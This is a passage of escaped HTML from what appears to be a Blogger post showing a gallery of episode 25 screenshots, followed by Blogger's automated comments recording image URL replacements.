style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0x1JW8aD_aI9bMD44ieCdG4KBRVLj2uSXsrnpluWIQt0RogMEUJZAQX6N29D218IpcrYUS-b0eGHJop5rLihmSmc3oUPPbTfYMGZS1fjQdTVrNBBP9YQSD0b_HDVmzteWzRwWQ3XQ\/s1600\/episodio+25+14885.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0x1JW8aD_aI9bMD44ieCdG4KBRVLj2uSXsrnpluWIQt0RogMEUJZAQX6N29D218IpcrYUS-b0eGHJop5rLihmSmc3oUPPbTfYMGZS1fjQdTVrNBBP9YQSD0b_HDVmzteWzRwWQ3XQ\/s1600\/episodio+25+14885.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhq2qgfg-djXvUdgAEnc7plUG9kA8GlNBMoSrkOGQCidDt5_4_m20VHhvAogo2K0HXo97-YDLOm8VUisTsap_z4ZbJ5P8oVzSYa_fBApZkEoctmqMGnvcgeH8XLTwOZcfcf3DBRCNQig\/s1600\/episodio+25+15237.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhq2qgfg-djXvUdgAEnc7plUG9kA8GlNBMoSrkOGQCidDt5_4_m20VHhvAogo2K0HXo97-YDLOm8VUisTsap_z4ZbJ5P8oVzSYa_fBApZkEoctmqMGnvcgeH8XLTwOZcfcf3DBRCNQig\/s1600\/episodio+25+15237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpL8LdySJV9eC6TkzPX84Pm_gorXw-Jmk6nv4uOhZ5W2Jh_rF3YaSDsoDJXQK9ykjxoNlTMhOVScsvCXz26X39uQMV53gtIAq1_buSfzM71VbMlf1kkjwwDRJ718tWlaq7aNokwY3CAQ\/s1600\/episodio+25+15266.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpL8LdySJV9eC6TkzPX84Pm_gorXw-Jmk6nv4uOhZ5W2Jh_rF3YaSDsoDJXQK9ykjxoNlTMhOVScsvCXz26X39uQMV53gtIAq1_buSfzM71VbMlf1kkjwwDRJ718tWlaq7aNokwY3CAQ\/s1600\/episodio+25+15266.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMYd9n3qHwRfKRv6TvIdrfnzt5VJaJpKRhRCKAKHkHgfam0hPVupznlZ78qq3kOrlJix3SQIgbvO4fZczQN1HT33jPmLlbaXlim0Vxdr1o0fmjm77H_3RaPPv38nNtIyPEW56vSKYtg\/s1600\/episodio+25+15321.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMYd9n3qHwRfKRv6TvIdrfnzt5VJaJpKRhRCKAKHkHgfam0hPVupznlZ78qq3kOrlJix3SQIgbvO4fZczQN1HT33jPmLlbaXlim0Vxdr1o0fmjm77H_3RaPPv38nNtIyPEW56vSKYtg\/s1600\/episodio+25+15321.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIEGLyy9YTG9WFXaMA5k7HE1m8tu4oTVlJYzB9GNCvU2ywMKnorjPLKEom4aj0MjnIUPI-f6tuQc4nyg8JwRa08DkrNZsC8RrXJIDDYjoXhnAQAQV9rjkqW8Z5ltfGKBpb4mFzpEN6qQ\/s1600\/episodio+25+15392.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIEGLyy9YTG9WFXaMA5k7HE1m8tu4oTVlJYzB9GNCvU2ywMKnorjPLKEom4aj0MjnIUPI-f6tuQc4nyg8JwRa08DkrNZsC8RrXJIDDYjoXhnAQAQV9rjkqW8Z5ltfGKBpb4mFzpEN6qQ\/s1600\/episodio+25+15392.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeawmJaCJJu1DqjDoPVg7yMmkyBeiZxcvgaiim_YAM32az6zGLMAY_a6-0BYKGkotxliGuYr0rBTwZVKNknFXeABX6gbfkwERbAHqxd3P7pzerAOzbJHuJUHlwEW91WOW7r_i6rv-_A\/s1600\/episodio+25+15417.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeawmJaCJJu1DqjDoPVg7yMmkyBeiZxcvgaiim_YAM32az6zGLMAY_a6-0BYKGkotxliGuYr0rBTwZVKNknFXeABX6gbfkwERbAHqxd3P7pzerAOzbJHuJUHlwEW91WOW7r_i6rv-_A\/s1600\/episodio+25+15417.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLiAl6YzHgbCvsnT9SWcQYzhElBHjC5UiMRQx2_GdLH1zcCql29EtP03__wVO9AlM4budgXCRoue-rD77PKHB2tg00m-pAeg4wgPKIfxAAgRAfO0vnOY_Ho_xGzxuiAU_AeoBntCHwQ\/s1600\/episodio+25+15465.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLiAl6YzHgbCvsnT9SWcQYzhElBHjC5UiMRQx2_GdLH1zcCql29EtP03__wVO9AlM4budgXCRoue-rD77PKHB2tg00m-pAeg4wgPKIfxAAgRAfO0vnOY_Ho_xGzxuiAU_AeoBntCHwQ\/s1600\/episodio+25+15465.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUqLc4I1VPsmi_XEig0_FqhnRhGdJDBPMVEPrZUEt7XuZq5hPLBEMITU34-15HxCg1NdeD1GUO3M1kAbfDInRY2xPu01YzBmyw-WqGpWyI6DIGmSu6k1JcAcZoqZ-oOuNdvcZa2Fyl1Q\/s1600\/episodio+25+15585.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUqLc4I1VPsmi_XEig0_FqhnRhGdJDBPMVEPrZUEt7XuZq5hPLBEMITU34-15HxCg1NdeD1GUO3M1kAbfDInRY2xPu01YzBmyw-WqGpWyI6DIGmSu6k1JcAcZoqZ-oOuNdvcZa2Fyl1Q\/s1600\/episodio+25+15585.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHJUMeWzIIc1OeI9SUcYF8SVxKAKg_P0t3WJ8nouKIV2AxjL7ffWanfVdA3CmL6-kDoQExXNM5pXEfAzytOTNgOOrwBDqBEMRK5ZHkFZWam9FbR8x-c2GzF9OVUBKO7srbUqVNq7nQ\/s1600\/episodio+25+15627.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHJUMeWzIIc1OeI9SUcYF8SVxKAKg_P0t3WJ8nouKIV2AxjL7ffWanfVdA3CmL6-kDoQExXNM5pXEfAzytOTNgOOrwBDqBEMRK5ZHkFZWam9FbR8x-c2GzF9OVUBKO7srbUqVNq7nQ\/s1600\/episodio+25+15627.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FHziaJRkKUsiABaNZPc610Y77yClF18fou3YBl25UgIipqVhG_5OY7_qVMmrejEq2YFeGe8gALH4cixcZiowz3IvvfhblioI7L_loa15xevLziMMQ_JupSgt2_wWo69SluvElsOjKQ\/s1600\/episodio+25+15722.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8FHziaJRkKUsiABaNZPc610Y77yClF18fou3YBl25UgIipqVhG_5OY7_qVMmrejEq2YFeGe8gALH4cixcZiowz3IvvfhblioI7L_loa15xevLziMMQ_JupSgt2_wWo69SluvElsOjKQ\/s1600\/episodio+25+15722.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLZvnhQ333o2w_ddqcVZdutUECPp6phhwmsCL8iqI9anxQmRXQDUU6QUwECrPufmd_BhhW-8eTeOhMUXSV_Zd9tPeulmhGpB3AlBHCWDxCXdZhAwXYyVqzF43Glb2ja6kntQPZPJDl5g\/s1600\/episodio+25+15747.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLZvnhQ333o2w_ddqcVZdutUECPp6phhwmsCL8iqI9anxQmRXQDUU6QUwECrPufmd_BhhW-8eTeOhMUXSV_Zd9tPeulmhGpB3AlBHCWDxCXdZhAwXYyVqzF43Glb2ja6kntQPZPJDl5g\/s1600\/episodio+25+15747.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSIdXo9rZbZI6iWyZv_pAph2ZrojM7hns4Jkj5C1SK-PsVhcGnFkkwkACXU1T1jhlIv846BvKdSwq7qGWrz4LUrGNhPcjIaEs2rMPpKVpNn8ybr5-jQYIOaOZvAx67hgqtzgBWVVBGA\/s1600\/episodio+25+15765.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSIdXo9rZbZI6iWyZv_pAph2ZrojM7hns4Jkj5C1SK-PsVhcGnFkkwkACXU1T1jhlIv846BvKdSwq7qGWrz4LUrGNhPcjIaEs2rMPpKVpNn8ybr5-jQYIOaOZvAx67hgqtzgBWVVBGA\/s1600\/episodio+25+15765.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomn2Waf9rdZ7srNv_E3XPRBYW1uo7UYg00Fm8ZQ9JhHKqaxHLAlY0B656d2OCKlyeCAP3R6mABMA2EigSVOk0kf0yybYUirQU3DTgrATu2YGexjIB7pk2z51wXbjQ69d7djYgQdUteQ\/s1600\/episodio+25+15963.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomn2Waf9rdZ7srNv_E3XPRBYW1uo7UYg00Fm8ZQ9JhHKqaxHLAlY0B656d2OCKlyeCAP3R6mABMA2EigSVOk0kf0yybYUirQU3DTgrATu2YGexjIB7pk2z51wXbjQ69d7djYgQdUteQ\/s1600\/episodio+25+15963.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZlyKWSc5xG5tLxS7y0tlNPhjpJYMZlHtEK1Dr6Grufw3Zi1Whth4OUzCFg7egdeKyCxGOuOx0UNSHF2f9ocCkXEe7MOi3nuSkqJK1Sl8mhQxqHAcuegZcgeRpYcPrp35HgsjJvSisA\/s1600\/episodio+25+16003.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZlyKWSc5xG5tLxS7y0tlNPhjpJYMZlHtEK1Dr6Grufw3Zi1Whth4OUzCFg7egdeKyCxGOuOx0UNSHF2f9ocCkXEe7MOi3nuSkqJK1Sl8mhQxqHAcuegZcgeRpYcPrp35HgsjJvSisA\/s1600\/episodio+25+16003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFK__QmRui1JjMA8TdfuU-B6O8ytpV18qIWX6BgQr0LvgnqK-CciqwbjxM-2P7o4QBBO3AI3Ja5gvVVTzoUa3uj4A3RQDnsw1TzXWeS8di3RxZw8JsJ5iIhVi3PWI8jKJE8O66Sz5HPg\/s1600\/episodio+25+16052.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFK__QmRui1JjMA8TdfuU-B6O8ytpV18qIWX6BgQr0LvgnqK-CciqwbjxM-2P7o4QBBO3AI3Ja5gvVVTzoUa3uj4A3RQDnsw1TzXWeS8di3RxZw8JsJ5iIhVi3PWI8jKJE8O66Sz5HPg\/s1600\/episodio+25+16052.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-wGzlFlJ4j7A%2FUY0Ij1qXbfI%2FAAAAAAAA2tQ%2FP29ABnq6es0%2Fs1600%2Fepisodio%2B25%2B02480.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmYYDqz_YYOgw2nEm5GEpnCRD3RgM9pVKCVpTJKVAD7DpV4HYCEV_frMzq0BHA5JupFdM54ax3ZpwMF-LD_a96LVT4FxYdAGkgI5OgQi-Fexe233eW-GWY8opNA-XEGmiE1umLTk64jQ\/s1600\/episodio+25+02480.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-yj8Ox-d_xXY%2FUY0LN3UsT5I%2FAAAAAAAA2w8%2FqS0DG_Whr9U%2Fs1600%2Fepisodio%2B25%2B10230.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4642uyskfnNwoXmsEYSsYQdxGStLJL0eRT21BF5NZ4-imsFs35_UqqQ8WI58pRM2l0oEb-RI1ulhyphenhyphenICw1Ga5hKQSdkrvAZXsgQa0Kc2ZJYwpqynG0LtvmN-OqN7naScweJsTGK5SHZQ\/s1600\/episodio+25+10230.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fxzI2cdyIG8%2FUY0OCCfL_UI%2FAAAAAAAA21g%2FI7X0gvD2R_A%2Fs1600%2Fepisodio%2B25%2B14269.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZTnQSVGh1XiZAzdB9YGxZRRKaAG48KrClCPwij2rdjnhSbrgGU4kmIGmDAy2Nx6agNzYewOV6WZwBK99igeh7SLChuPyuYiqW8oz1eg0LqiYEUnReSG-LtZCrPkVvnhu7USiz6FV1Q\/s1600\/episodio+25+14269.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-CuAzmFoRUvk%2FUY0OCLyGVOI%2FAAAAAAAA21k%2FcYQZriO0TcI%2Fs1600%2Fepisodio%2B25%2B14627.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIAOqTBmuy0HdAixIlBb9A675_6BSoP6GzJf1rfJYMQs63P4carholzA-S2My3sqwNEt0ARUUTMtFVeZniv1zxBnLrPhDTWvCWbFSTOU5wl_Wd0DaQsApFJvaXnio92yn_VOUzHs6jCA\/s1600\/episodio+25+14627.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-lAjxDc3kuCc%2FUY0N0B9ZQxI%2FAAAAAAAA20M%2FggHuJoLQk44%2Fs1600%2Fepisodio%2B25%2B12579.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqbpJBc0ThJDk6FuRZSjuf2J4e2s0hRm9ghgzEn_x706nZvUNaTpTOd0qO0HQ-GCVdDx2d_C-3q0ZRG86TA7X7mofJ8hR5V9GdwZrPMC-R__r8ylEkgjg-ebm3B4W-b3ycTdR5-yY4A\/s1600\/episodio+25+12579.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-dBnRQV7YsKM%2FUY0LAAE100I%2FAAAAAAAA2uk%2FwMCFcf3Tc4k%2Fs1600%2Fepisodio%2B25%2B07652.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLNYgIvJQrnVXBtyEONeqJ_B4EO0jU9qWEoL1_L0CUsX4z9I2Xeug2deKeuG0pfQUrrXzXg8Md1E1qsVBa0-249u-rr77B4mow-oV8FeifoAB0h6B_s47ei8VO6xV74X9jxqvZDG3tg\/s1600\/episodio+25+07652.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-bpjFC4AYMJg%2FUY0N5WF92HI%2FAAAAAAAA20k%2Fq4PU9snhOB0%2Fs1600%2Fepisodio%2B25%2B12807.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Pf-JJK_Ei_odq4bUW3AVz51eFLWETWQK6nn7ar4V4F8bbIGg5z0xZTRXxGYrCC2bT8PJ5y7K3y0U3lQNCtakCPdl5YTWXR2GAjf0H20nr54SronW0gFGHMsI63ZlIikZ2VpidHtK1g\/s1600\/episodio+25+12807.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-oltDihsMwVs%2FUY0Nfsv8XrI%2FAAAAAAAA2yg%2FzKl7BUBYJLk%2Fs1600%2Fepisodio%2B25%2B11478.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCCwRz722Dc1xqxv_1CWPthTrJP_MjfkdSlK69tV3m4HGFoC2r97HDgZByYeXTFXizbg2bZsUfhSBfcqhSmw3uZJ9S8_74QDkapALg4U8w_aMfx2PNdD88Syj3bxOkn5KnM2i7Iu7Inw\/s1600\/episodio+25+11478.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-rb3LhtNaNSo%2FUY0N2PXKv5I%2FAAAAAAAA20U%2FAt0WAjk-VmM%2Fs1600%2Fepisodio%2B25%2B12669.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis4qPLfLn8yLjZm5asuP_XL5U6fXzsuunzhZQ_C4rAARpy9r98Akd7TIjuo0eu1AThrCiZKAjeS9vjPcJ_80UJstPQdLmefWROw5ubBpJrHn86V06GXGSezl0n8Q5GBFnYJi5sNkn4bg\/s1600\/episodio+25+12669.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fBpRUUz8cLk%2FUY0NcwJMVQI%2FAAAAAAAA2yQ%2F-gv4SeRw01M%2Fs1600%2Fepisodio%2B25%2B11358.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-57Oz7POhedWgW_Z0Eoh8xaUOWR-6aXZXVxXzForYIpe-2ljdcvUkWsxIL4zoPkxvwU_tXfrmN_dsu-5DSvlJN15sXhMdV9sXnSMGyfqUvEywIK4wCAj2JwHycYojdtvWmu-IUQzuA\/s1600\/episodio+25+11358.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-e7Dq1RvsC-A%2FUY0ONQXpAEI%2FAAAAAAAA23A%2FEFswjP-pIUo%2Fs1600%2Fepisodio%2B25%2B15765.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSIdXo9rZbZI6iWyZv_pAph2ZrojM7hns4Jkj5C1SK-PsVhcGnFkkwkACXU1T1jhlIv846BvKdSwq7qGWrz4LUrGNhPcjIaEs2rMPpKVpNn8ybr5-jQYIOaOZvAx67hgqtzgBWVVBGA\/s1600\/episodio+25+15765.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-hTbAXhX0OVA%2FUY0LQAcuR_I%2FAAAAAAAA2xQ%2F6BUc5cvjtDA%2Fs1600%2Fepisodio%2B25%2B10606.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_qm9BpKBBcHJ9vguaWBKA3U3UuQetWR7TV7f8JMI_pA2iYBJRhYpG818wOXARhhAvygnH2NoVNVw8YnGnxglW1uQnB_k8cWZny-EyXZ-P82ioXmj6V6K5PRLDJ8mxqjFXyEmG9aEMUg\/s1600\/episodio+25+10606.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-2hMksJU3Xjc%2FUY0KysPaNjI%2FAAAAAAAA2tk%2F8LrRJg617TI%2Fs1600%2Fepisodio%2B25%2B03968.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw0lBuxXV-57bgIM70I3bLYPgG46chJQWMd6mtFZBF28gOqiSYQdbkkoUpgntCXHOk9Pg5ryECmz5MoH7Ys66uDiSiBrXrFImOnzEzBzlF2n-ZEh6lRvyHpXFugLyR7A8cWWSxMobvbA\/s1600\/episodio+25+03968.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-q6CALmxkACw%2FUY0LIxR4wII%2FAAAAAAAA2wM%2FdJycMzuVnoc%2Fs1600%2Fepisodio%2B25%2B09638.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcr_mBn3V6FUPtS-rxOtTwMIqHfxLbs9-wNVy-hUStJjf6tuIutRh2FoNu0SNnsOS3WJTDmXYE_OmezjZjGxiF6CmnQVX4BQy_btbtch0lxOwcUEqWAi4ykTjrLWp2yYccgERN4THuJw\/s1600\/episodio+25+09638.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ZVzY1jWRuw0%2FUY0OHfgA1nI%2FAAAAAAAA22s%2FUBA344VY-PI%2Fs1600%2Fepisodio%2B25%2B15585.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUqLc4I1VPsmi_XEig0_FqhnRhGdJDBPMVEPrZUEt7XuZq5hPLBEMITU34-15HxCg1NdeD1GUO3M1kAbfDInRY2xPu01YzBmyw-WqGpWyI6DIGmSu6k1JcAcZoqZ-oOuNdvcZa2Fyl1Q\/s1600\/episodio+25+15585.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-chjFWs6diyA%2FUY0OEJOXgJI%2FAAAAAAAA22E%2Fy3ICfG8xlA4%2Fs1600%2Fepisodio%2B25%2B15321.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMYd9n3qHwRfKRv6TvIdrfnzt5VJaJpKRhRCKAKHkHgfam0hPVupznlZ78qq3kOrlJix3SQIgbvO4fZczQN1HT33jPmLlbaXlim0Vxdr1o0fmjm77H_3RaPPv38nNtIyPEW56vSKYtg\/s1600\/episodio+25+15321.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-nojRqE--18A%2FUY0K1PcSIgI%2FAAAAAAAA2t0%2FjU-RnTl55ow%2Fs1600%2Fepisodio%2B25%2B04434.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1GFRflCoaoYFP-r-7IdC2_bBCgZ44SE3VcCHaQhi3yff4xTnS1IUT4fZpxcsXuSm8UFua9PwrbYF_Zae__zUzjHICV6jip9eHrmTzdsmnchgFdzMKbaQ0P9GUWzUBeCdJ8A9xp_LlA\/s1600\/episodio+25+04434.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-jaj4z7r2zXs%2FUY0N-X0W42I%2FAAAAAAAA21I%2F1Pc5wPZT-tA%2Fs1600%2Fepisodio%2B25%2B13321.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZJViroC9_BiV2zflDqotrGz_zTb3kfAcMZ8SfvKCpcFfbOYeKj9_uOp2RdGeOY__3ZLmyqS4QsrogL-C2FTJ2BTPcNUzkEKv2lnCsfHhZkDcLaMlTowgwExjH2t6Lo0LzVVWGbH9cg\/s1600\/episodio+25+13321.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-LwU309UUFT0%2FUY0IWR28HzI%2FAAAAAAAA2sQ%2F18xi4LLbxzQ%2Fs1600%2Fepisodio%2B25%2B01109.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 